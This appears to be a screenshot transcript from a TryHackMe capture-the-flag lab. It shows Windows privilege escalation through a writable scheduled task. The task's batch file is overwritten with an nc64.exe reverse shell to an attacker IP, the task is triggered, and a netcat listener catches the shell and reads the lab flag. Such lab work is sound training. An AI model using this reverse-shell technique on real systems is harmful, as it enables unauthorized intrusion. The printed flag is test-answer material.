 C:\Users\thm-unpriv>echo c:\tools\nc64.exe -e cmd.exe 10.10.0.111 2222 > c:\tasks\schtask.bat
1.
C:\Users\thm-unpriv>
3.
C:\Users\thm-unpriv>schtasks /run /tn vulntask
SUCCESS: Attempted to run the scheduled task "vulntask".
2.
root@ip-10-10-0-111:~# nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
Connection from ip-10-10-212-85.eu-west-1.compute.internal 49855 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd /
C:\Users\taskusr1\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\taskusr1\Desktop
05/03/2022  01:00 PM    <DIR>          .
05/03/2022  01:00 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/03/2022  01:00 PM                19 flag.txt
3 File(s)          1,100 bytes
2 Dir(s)  15,049,228,288 bytes free
4.
C:\Users\taskusr1\Desktop>type flag.txt
type flag.txt
THM{TASK_COMPLETED}